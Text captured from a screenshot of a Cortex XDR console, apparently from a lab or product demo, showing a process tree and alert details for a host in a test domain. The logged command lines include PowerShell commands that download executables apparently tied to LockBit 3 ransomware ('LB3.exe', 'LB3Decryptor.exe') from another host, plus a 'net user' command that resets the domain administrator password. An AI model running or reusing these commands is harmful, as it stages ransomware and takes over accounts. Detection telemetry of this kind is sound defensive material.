 CORTEX XDR
BY PALO ALTO NETWORKS
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
whitehatfun.com\WHITEHATFUN-DC | Disconnected | 00:0c:29:b0:40:9a - 192.168.16.13 | wsmprovhost.exe | 1240
Actions
5
powershell.exe
CGO
2
4
7
wsmprovhost.exe
calculator.exe
cmd.exe
NT AUTHORITY\SYSTEM
4
A
5
1
LB3.exe
services.exe
PATH
C:\Windows\SysWOW64\cmd.exe
RUNNING TIME
Aug 17th 2023 16:14:01 - Aug 17th 2...
WILDFIRE SCORE
Benign
SHA256
b94d1c553c7ef81df040d6be59120e...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\jenkins
MD5
db126ff10e71753c0c29210c090927...
SIGNATURE
Signed by Microsoft Corporation
CMD
C:\Windows\system32\cmd.exe
All Actions 33
Alert 1
Process 7
Module 26
ATH
TARGET_PROCESS_CMD
exe
c:\Users\Public\LB3.exe
W64\WindowsPowerShell\v1.0\powershell.exe
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://172.16.160.100/CITE/LB3Decryptor.exe','C:\Users\Public\LB3Decryptor.exe')
W64\WindowsPowerShell\v1.0\powershell.exe
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://172.16.160.100/CITE/LB3decryptor.exe','c:\Users\public\LB3decryptor.exe')
W64\WindowsPowerShell\v1.0\powershell.exe
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://172.16.160.100/CITE/LB3.exe','C:\Users\Public\LB3.exe')
W64\net.exe
net user /domain administrator Pal0Alt0@123